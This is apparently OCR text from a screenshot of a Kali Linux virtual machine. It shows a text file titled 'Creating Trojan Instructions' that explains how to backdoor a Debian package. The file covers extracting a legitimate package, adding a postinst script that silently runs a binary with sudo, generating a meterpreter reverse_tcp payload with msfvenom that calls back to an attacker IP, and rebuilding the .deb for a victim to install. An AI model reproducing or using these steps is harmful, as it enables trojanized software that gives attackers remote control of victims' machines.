 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8 14:48
*~/Desktop/HackTheFile/Trojans/AttackerServer/Malware/Trojans/Creating Trojan Instructions - Mousepad
File Edit Search View Document Help
1 RUN
2 apt-get download alpine # This is an example program for the victim to install
3 ar x (file.deb) or dpkg-deb -xv (file.deb) (/path/to/where/extract) #this extracts the .deb file
4
5 # reassemble the extracted .deb file to have a DEBIAN folder and user folder and put control,postint,and
md5sums documents in DEBIAN folder.
6
7 # Add following script to postint file if no file exists make one
8 sudo chmod 2755 usr/bin/malicious &
9 sudo./usr/bin/malicious/&
10
11 exit 0
12
13 RUN
14 chmod +x (directory of postint file) # This give executable permissions to postint file
15
16 # Go to usr/bin and create the malicious file
17 RUN
18 msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=(Attacker IP) LPORT=8443 -b "\x00"
-f elf -o malicious # This is the malicious file make surte this is in the usr/bin
folder
19
20 # Next reassemble the .deb install file for the victim to install
21 RUN
22 dpkg-deb --build (directory of modified files and folders to be reassembled for victim)
an usr bin
+dfs
deb
Creating Trojan
Instructions
| 589 bytes | plain text document
Right Ctrl